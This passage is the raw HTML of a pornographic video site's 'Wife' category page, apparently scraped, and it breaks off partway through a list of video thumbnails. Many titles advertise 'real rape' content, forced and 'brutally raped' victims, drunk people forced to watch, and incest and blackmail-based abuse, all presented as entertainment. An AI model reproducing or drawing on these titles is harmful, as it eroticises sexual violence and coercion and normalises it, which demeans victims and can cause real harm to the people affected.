

--- FILE ---
content_type: text/html
request_url: https://roughdoggystyle.com/en/category/124125266/Wife/popular/1/
body_size: 13928
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Rough Doggystyle - is an absolutely amazing adult porn [#CATEGORY_NAME#] site.</title>
        <meta name="description" content="Many Wife scenes involve the actors and actresses slowly progressing through different stages of arousal, building up to intense moments of pleasure. " />
        <link rel="alternate" hreflang="en" href="/en/category/124125266/Wife/popular/1/" />
 
        <link rel="canonical" href="https://roughdoggystyle.com/en/category/124125266/Wife/popular/1/"  />
        <link href="/assets/css/styles.css" rel="stylesheet">
		<link type="image/png" sizes="32x32" rel="icon" href="/favicon.png">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="apple-touch-fullscreen" content="YES">
    </head>

<body>
<script type="text/javascript">var CID=124125266;</script>
<script src="/js/8C5rJsd8tYLaQutwu5C8.js" type="text/javascript"></script> 
    
        
        <!-- Site Header START -->
        <header class="site-header">
            <div class="content">
                
                
                <!-- Logotype START -->
                <a class="logotype">
                    Rough<span>Doggy</span>Style <!-- Logotype Text. Use <span> for highlight some word. -->
                </a>
                <!-- Logotype END -->
                
                
                
                <button class="menu-btn"></button><!-- Header Menu Open Button -->
                <button class="search-btn">Search</button><!-- Header Search Open Button -->
                
                
                <!-- Header Menu START -->
                <nav>
                    <ul>
                        
                        <!-- Menu Link START -->
                        <li>
                            <a class="home" href="/" target="_self">Home</a>
                        </li>
                        <!-- Menu Link END -->
                        
                        <!-- Menu Link START -->
                        <li> <!-- class="active" to highlight active page link -->
                            <a class="videos" href="/en/category/124125266/Wife/popular/1/" target="_self">Most Viewed</a>
                        </li>
                        <!-- Menu Link END -->
                        
                        
                        <!-- Menu Link START -->
                        <li>
                            <a class="categories" href="/en/category/124125266/Wife/latest/1/" target="_self">Last Added</a>
                        </li>
                        <!-- Menu Link END -->		
						
                        <!-- Menu Link START -->
                        <li>
                            <a class="stars" href="https://livesexhookers.com/">LiveSexHookers.com</a>
                        </li>
                        <!-- Menu Link END -->
                        
                        
                        <!-- Menu Link START -->
                        <li>
                            <a class="channels" href="https://pornsites.love/">PornSites.love</a>
                        </li>
                        <!-- Menu Link END -->
                        
                        
                    </ul>
                </nav>
                <!-- Header Menu END -->
                
                
                <!-- Search END -->
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-input">
                            <input type="text" placeholder="Find some videos..." name="search">
                        </div>
                        <button type="submit" title="Find"></button>
                    </form>
                </div>
                <!-- Search END -->
                
                    
            </div>
        </header>
        <!-- Site Header END -->
        
        
        
        <!-- ===================================================== -->
        
        
        
        <!-- Wrapper START -->
        <main class="wrapper">
            
            
            <!-- Content START -->
            <div class="content">       
                
            
                <!-- Recent Videos Section START -->
                <section>
                    
                    
                    <!-- Section Title START -->
                    <header class="less-margin"> <!-- class="less-margin" if it's a first title on the page for less top indent -->
                    
                        <p class="subtitle">Browse Our</p>
                        <h1>Wife Rough Doggystyle</h1>
                            
                    </header>
                    <!-- Section Title END -->
                    
                    
                    
                    
                    <!-- Thumbnails List START -->
                    <div class="thumbs-list ">
                        
       
                        <article class="thumb">
                            <a href="/en/video/1944293397844732718/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1afb848b45ac2b2e" src="/thumbs/718/1944293397844732718_0.jpg" alt="drunk wive yelling and screaming when watching forced and rape porn movies with real rape xxx content." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>drunk wive yelling and screaming when watching forced and rape porn movies with real rape xxx content.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">113</li> <!-- Views Count -->
                                    <li class="dur">1:18</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3824942640257838786/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10ded02ec2" src="/thumbs/786/3824942640257838786_0.jpg" alt="Vintage Brunette in Restaurant Restroom" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Vintage Brunette in Restaurant Restroom</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">45225</li> <!-- Views Count -->
                                    <li class="dur">9:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3634689306613208242/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="327102aabd9754b2" src="/thumbs/242/3634689306613208242_0.jpg" alt="the drunk wive are forced to witness violent sex as their husbands are taken advantage of and brutally raped in some of the free rape psycho-thrillers porn." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>the drunk wive are forced to witness violent sex as their husbands are taken advantage of and brutally raped in some of the free rape psycho-thrillers porn.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">4546</li> <!-- Views Count -->
                                    <li class="dur">7:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3824942639056209205/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed109730c535" src="/thumbs/205/3824942639056209205_0.jpg" alt="Jap wife got forced to blow job - javqds.com" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Jap wife got forced to blow job - javqds.com</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">30799</li> <!-- Views Count -->
                                    <li class="dur">6:26</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/6436866312156366424/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="595457ce92c24658" src="/thumbs/424/6436866312156366424_0.jpg" alt="girlfriend is in forced xxx rape movie with drunk wive and brutal fucking." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>girlfriend is in forced xxx rape movie with drunk wive and brutal fucking.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">1735</li> <!-- Views Count -->
                                    <li class="dur">7:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3824942637777611614/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed104afaeb5e" src="/thumbs/614/3824942637777611614_0.jpg" alt="Son Abuses Hot Blonde Mom &ndash; Cory Chase The New Wife" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Son Abuses Hot Blonde Mom &ndash; Cory Chase The New Wife</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">4937</li> <!-- Views Count -->
                                    <li class="dur">19:36</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2705852732261088874/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb948f13e6a" src="/thumbs/874/2705852732261088874_0.jpg" alt="Wife BRUTAL FISTING" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Wife BRUTAL FISTING</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">5731</li> <!-- Views Count -->
                                    <li class="dur">4:46</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/12884018711672642280/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="b2cd3ac17cbbdae8" src="/thumbs/280/12884018711672642280_0.jpg" alt="amateur wive forced to give a blowjob in a homemade brutal porn movie." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>amateur wive forced to give a blowjob in a homemade brutal porn movie.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">1751</li> <!-- Views Count -->
                                    <li class="dur">7:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2705852731818205390/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb92e8b60ce" src="/thumbs/390/2705852731818205390_0.jpg" alt="A Good Friend Should Always Let You Fuck His Wife !" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>A Good Friend Should Always Let You Fuck His Wife !</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">3017</li> <!-- Views Count -->
                                    <li class="dur">10:54</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/444789768309103381/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="62c35f00bcadb15" src="/thumbs/381/444789768309103381_0.jpg" alt="rape porn with brutal and ass forced fucking of milf and wive." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>rape porn with brutal and ass forced fucking of milf and wive.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">918</li> <!-- Views Count -->
                                    <li class="dur">5:03</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2459070364739416014/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="22205f77cffbafce" src="/thumbs/14/2459070364739416014_0.jpg" alt="a sexy girl, wive and a drunken mom in a brutal rape porn movie." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>a sexy girl, wive and a drunken mom in a brutal rape porn movie.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">139</li> <!-- Views Count -->
                                    <li class="dur">7:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1892856895536836758/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c751551f3096" src="/thumbs/758/1892856895536836758_0.jpg" alt="Amateur hot teen gets fucked" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Amateur hot teen gets fucked</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">115</li> <!-- Views Count -->
                                    <li class="dur">12:42</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/8650597350995877750/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="780d1875390b5f76" src="/thumbs/750/8650597350995877750_0.jpg" alt="Extreme couple bound their housewife" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Extreme couple bound their housewife</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">288</li> <!-- Views Count -->
                                    <li class="dur">5:18</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3824942639171725477/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed109e1368a5" src="/thumbs/477/3824942639171725477_0.jpg" alt="House gets ROUGH FUCKED in ASS" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>House gets ROUGH FUCKED in ASS</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">3224</li> <!-- Views Count -->
                                    <li class="dur">10:14</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2031871147378529432/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1c32a80b10dcd498" src="/thumbs/432/2031871147378529432_0.jpg" alt="amateur homemade porn with real rape often end in tragedy." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>amateur homemade porn with real rape often end in tragedy.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">340</li> <!-- Views Count -->
                                    <li class="dur">7:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/17548750421561062039/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="f389af87f9223297" src="/thumbs/39/17548750421561062039_0.jpg" alt="Indian wife hard ass Spanking and fisting" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Indian wife hard ass Spanking and fisting</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">32</li> <!-- Views Count -->
                                    <li class="dur">16:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1745842351620390131/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="183a7a5e722a7cf3" src="/thumbs/131/1745842351620390131_0.jpg" alt="wive in homemade rape video is getting brutally forced into rough sex scene with screaming." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>wive in homemade rape video is getting brutally forced into rough sex scene with screaming.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">130</li> <!-- Views Count -->
                                    <li class="dur">6:57</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/668460651857098196/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="946d96bd444b5d4" src="/thumbs/196/668460651857098196_0.jpg" alt="forced anal porn for a rape porn movie with a sexy wive and a mom." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>forced anal porn for a rape porn movie with a sexy wive and a mom.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">1641</li> <!-- Views Count -->
                                    <li class="dur">7:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/9042947141814155635/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="7d7f00838e777973" src="/thumbs/635/9042947141814155635_0.jpg" alt="Brother of a 18-year-old sister after 4. of Daily Fuck made a full woman before marriage." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Brother of a 18-year-old sister after 4. of Daily Fuck made a full woman before marriage.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">32</li> <!-- Views Count -->
                                    <li class="dur">8:48</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/7613646060214066135/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="69a91ac0c09c9bd7" src="/thumbs/135/7613646060214066135_0.jpg" alt="Rough Orgy - Miss Simone and Lady Snow suck a big black cock" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Rough Orgy - Miss Simone and Lady Snow suck a big black cock</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">55</li> <!-- Views Count -->
                                    <li class="dur">20:11</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2705852732386187288/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb950661818" src="/thumbs/288/2705852732386187288_0.jpg" alt="My   MILF wife enjoys getting brutally fucked by BBC" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>My   MILF wife enjoys getting brutally fucked by BBC</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">643</li> <!-- Views Count -->
                                    <li class="dur">7:16</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3978816874220111731/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="373798ddce384773" src="/thumbs/731/3978816874220111731_0.jpg" alt="rape porn usually feature victims being raped by a dick while their wive are drunk and forced to watch." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>rape porn usually feature victims being raped by a dick while their wive are drunk and forced to watch.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">38</li> <!-- Views Count -->
                                    <li class="dur">5:18</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1426482548523842366/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251ef0ebb3e" src="/thumbs/366/1426482548523842366_0.jpg" alt="Gorgeous brunette massage and big tits wife share Fuck me Like a lil " width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Gorgeous brunette massage and big tits wife share Fuck me Like a lil </h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">795</li> <!-- Views Count -->
                                    <li class="dur">5:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/14100035503616983151/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="c3ad6395d97c806f" src="/thumbs/151/14100035503616983151_0.jpg" alt="Cuckold wife gets caught from behind" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Cuckold wife gets caught from behind</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">193</li> <!-- Views Count -->
                                    <li class="dur">6:49</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2705852734690661280/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9d9c193a0" src="/thumbs/280/2705852734690661280_0.jpg" alt="Angelina cheats on her futur husband" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Angelina cheats on her futur husband</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">26</li> <!-- Views Count -->
                                    <li class="dur">5:19</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3824942636521163609/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1000170b59" src="/thumbs/609/3824942636521163609_0.jpg" alt="MOM you&#039;re my WIFE now- SON BLACKMAILS- Cherrie De Ville" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>MOM you&#039;re my WIFE now- SON BLACKMAILS- Cherrie De Ville</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">196</li> <!-- Views Count -->
                                    <li class="dur">7:59</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/14245448141333481383/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="c5b1ff9be26e47a7" src="/thumbs/383/14245448141333481383_0.jpg" alt="Wife Wholly Ruined - LONG Rough DP and Anal" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Wife Wholly Ruined - LONG Rough DP and Anal</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">102</li> <!-- Views Count -->
                                    <li class="dur">30:28</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2705852732620920566/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb95e63d6f6" src="/thumbs/566/2705852732620920566_0.jpg" alt="Cuckold hubby films his wife with old man" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Cuckold hubby films his wife with old man</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">157</li> <!-- Views Count -->
                                    <li class="dur">10:54</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2651726887473762775/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="24ccd38e0139d1d7" src="/thumbs/775/2651726887473762775_0.jpg" alt="his wife forced to swallow his dick after a long violent sex session." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>his wife forced to swallow his dick after a long violent sex session.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">28</li> <!-- Views Count -->
                                    <li class="dur">5:47</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1113768649700443531/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="f74e6af975c858b" src="/thumbs/531/1113768649700443531_0.jpg" alt="hot wive brutalized and violently forced into anal sex." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>hot wive brutalized and violently forced into anal sex.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">525</li> <!-- Views Count -->
                                    <li class="dur">7:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1511930088636225282/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="14fb7467b2631702" src="/thumbs/282/1511930088636225282_0.jpg" alt="hot ass milf in a homemade brutal porn movie with calling her name to pleasure her." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>hot ass milf in a homemade brutal porn movie with calling her name to pleasure her.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">24</li> <!-- Views Count -->
                                    <li class="dur">3:53</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1513452840925893166/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1500dd5717b1922e" src="/thumbs/166/1513452840925893166_0.jpg" alt="sexy wive in a brutal fuck movie with her tight ass drilled and asshole filled with multiple cocks." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>sexy wive in a brutal fuck movie with her tight ass drilled and asshole filled with multiple cocks.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">216</li> <!-- Views Count -->
                                    <li class="dur">6:56</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/914930326046507435/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="cb27c48b63c01ab" src="/thumbs/435/914930326046507435_0.jpg" alt="MATURE LATINA BBW GETS ROUGH CREAMPIE. FROM DA CAR 2 DA CRIB PART.11" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>MATURE LATINA BBW GETS ROUGH CREAMPIE. FROM DA CAR 2 DA CRIB PART.11</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">22</li> <!-- Views Count -->
                                    <li class="dur">1:06</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1824956177783286839/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="19538bf9836d6c37" src="/thumbs/839/1824956177783286839_0.jpg" alt="drunk husband and wife forced into a real rape xxx video with rough anal sex." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>drunk husband and wife forced into a real rape xxx video with rough anal sex.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">2053</li> <!-- Views Count -->
                                    <li class="dur">5:25</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1892856896035561978/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c75172d921fa" src="/thumbs/978/1892856896035561978_0.jpg" alt="Real Amateur French doggy Couple #rec she looks to camera p1" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Real Amateur French doggy Couple #rec she looks to camera p1</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">124</li> <!-- Views Count -->
                                    <li class="dur">14:09</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2705852731364351382/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9137e1d96" src="/thumbs/382/2705852731364351382_0.jpg" alt="French libertine slave double fisting and rough sex" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>French libertine slave double fisting and rough sex</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">22</li> <!-- Views Count -->
                                    <li class="dur">9:19</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/21200274679630796/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
